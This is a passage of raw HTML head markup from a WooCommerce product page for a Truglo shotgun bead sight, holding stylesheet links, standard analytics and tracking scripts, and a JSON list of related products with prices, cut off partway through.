<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769706119' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-606 .elementor-element.elementor-element-36fae8e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gretasguns.com/wp-content/uploads/2024/12/16738.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1769706125' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1769706120' media='all' />
<link rel='stylesheet' id='elementor-post-606-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-606.css?ver=1769706132' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-fontende-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fontello.min.css?ver=1769706132' media='all' />
<link data-minify="1" rel='stylesheet' id='wcgs-swiper-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/swiper.min.css?ver=1769706132' media='all' />
<link rel='stylesheet' id='wcgs-fancybox-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fancybox.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='gallery-slider-for-woocommerce-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/woo-gallery-slider-public.min.css?ver=3.1.3' media='all' />
<style id='gallery-slider-for-woocommerce-inline-css'>
@media screen and (min-width:992px ){#wpgs-gallery.wcgs-woocommerce-product-gallery {max-width: 100%;}#wpgs-gallery.wcgs-woocommerce-product-gallery:has( + .summary ) {max-width: 50%;} #wpgs-gallery.wcgs-woocommerce-product-gallery+.summary { max-width: calc(50% - 50px); } }#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb img {border: 1px solid #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide:hover img,#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb:hover img {border-color: #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide img {border: 1px solid #dddddd;border-radius: 0px;}#wpgs-gallery .wcgs-video-icon:after {content: "\e823";}#wpgs-gallery .gallery-navigation-carousel-wrapper {-ms-flex-order: 2 !important;order: 2 !important;margin-top: 6px;;}.rtl #wpgs-gallery.wcgs-vertical-right .gallery-navigation-carousel-wrapper {margin-right: 6px;margin-left: 0;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow {font-size: 16px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before {font-size: 16px;color: #fff;line-height: unset;}#wpgs-gallery.wcgs-woocommerce-product-gallery .wcgs-carousel .wcgs-slider-image {border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow{background-color: rgba(0, 0, 0, .5);border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, .85);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before{ color: #fff;}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet {background-color: rgba(115, 119, 121, 0.5);}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet.spswiper-pagination-bullet-active {background-color: rgba(115, 119, 121, 0.8);}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox {color: #fff;background-color: rgba(0, 0, 0, 0.5);font-size: 13px;}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox:hover {color: #fff;background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow {background-color: rgba(0, 0, 0, 0.5);}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:before{font-size: 12px;color: #fff;}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover::before{color: #fff;}#wpgs-gallery {margin-bottom: 30px;max-width: 50%;}.wcgs-fancybox-wrapper .fancybox__caption {color: #ffffff;font-size: 14px;}.fancybox-bg {background: #1e1e1e !important;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css?ver=1769706132' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-ubuntucondensed-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/ubuntucondensed.css?ver=1769706132' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-abel-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1769706132' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769706125' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"64416","name":"TRU TG-948DG FAT BEAD 5-40 GRN","quantity":1,"price":13.68,"affiliation":"Greta&#039;s Guns","item_category":"GUN SIGHTS","item_category2":"Uncategorized","item_brand":"Truglo"}],"ecomm_prodid":"64416","ecomm_pagetype":"product","ecomm_totalvalue":13.68,"page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-VWGJTZ1P2B"],"params":{"event_category":"ecommerce","event_label":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"},{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"},{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"},{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"},{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"},{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"},{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"non_interaction":true,"page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"60836":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60836","name":"SPG XDG0940BS MAG 40 MOD2 EXTEN 10R BLK","quantity":1,"price":36.71,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Springfield Armory"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60828":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60828","name":"RUG 90499 LC380-LC9 CONVERSION KIT","quantity":1,"price":302.55,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CONVERSION KITS","item_brand":"Ruger"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60854":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60854","name":"LASM LMS-MICRO-2R MICRO LASER SUB-CMPT","quantity":1,"price":96.02,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LASER SIGHTS","item_brand":"LaserMax"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60800":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60794":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60822":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60822","name":"HOWA ATIM10R223REM MAG 223\/204 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60776":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60848":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60848","name":"WRC GC50 MANTIS 50 CALLER","quantity":1,"price":38.56,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60818":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60818","name":"KRISS KV90PBL20 V2G 9MM 5.5 17RD","quantity":1,"price":1249.99,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"SPECIALTY","item_brand":"Kriss USA"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60802":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - TRU TG-948DG FAT BEAD 5-40 GRN","item_list_id":"related_products_tru-tg-948dg-fat-bead-5-40-grn","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"TRU TG-948DG FAT BEAD 5-40 GRN","post_type":"product","post_id":64416,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/tru-tg-948dg-fat-bead-5-40-grn\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60858":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60858","name":"LEE 90033 40 S&W QUICK TRIM 